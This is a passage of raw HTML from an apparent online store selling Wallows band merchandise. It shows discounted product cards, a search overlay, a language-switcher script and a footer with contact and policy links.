  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="199">
    <a href="https://wallowsshop.com/product/wallows-band-cover-all-over-print-tote-bag-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/513/conversions/tb840x840medium-c1198600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="wallows band cover  All Over Print Tote Bag RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-band-cover-all-over-print-tote-bag-rb2711" class="capitalize hover:underline leading-3">wallows band cover  All Over Print Tote Bag RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="223">
    <a href="https://wallowsshop.com/product/wallows-garden-backpack-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/562/conversions/urbackpack_frontsquare600x600-14-small.jpg?w=250&amp;h=250"
                alt="Wallows Garden Backpack RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-garden-backpack-rb2711" class="capitalize hover:underline leading-3">Wallows Garden Backpack RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;r8qwqHTdEV7YZzIotLBF&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-long-sleeve-crewneck-sweatshirt-all-over-print-tote-bag-rb2711&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;949156b2d39af22419fdaa8266f7356768835a1066ce557adf5e35099b50cef6&quot;}" wire:effects="[]" wire:id="r8qwqHTdEV7YZzIotLBF" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://wallowsshop.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://wallowsshop.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;11690 4Th Ave Troy, Ny 12182, Us<br /><strong>Our Warehouse</strong>: No. 3 Hongqiao Road, Donggang, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@wallowsshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
